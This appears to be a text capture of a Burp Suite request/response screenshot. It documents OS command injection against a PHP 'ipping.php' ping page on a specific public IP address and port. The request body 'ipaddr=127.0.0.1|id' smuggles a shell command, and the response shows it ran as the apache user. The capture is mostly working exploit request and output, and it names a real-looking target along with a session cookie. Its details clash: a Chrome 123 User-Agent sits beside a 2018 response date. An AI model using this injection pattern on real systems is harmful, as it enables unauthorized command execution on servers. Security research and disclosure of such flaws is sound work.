 Send
Cancel
Target: http://219.140.127.248:8888
Request
Pretty Raw Hex U2C \n
1 POST /manager/ipping.php HTTP/1.1
2 Host: 219.140.127.248:8888
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.140.127.248:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://219.140.127.248:8888/manager/ipping.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d6aadr4990bkdqog66rj7q40h2
14 Connection: close
15
16 ipaddr=127.0.0.1|id
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Sep 2018 18:03:08 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 803
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <pre>
uid=48(apache) gid=48(apache) groups=48(apache)
15 </pre>
<script language="JavaScript">
16
17 function isIP(strIP)
18 {
19 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/g
//匹配IP地址的正则表达式
20 if(re.test(strIP))
21 {
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers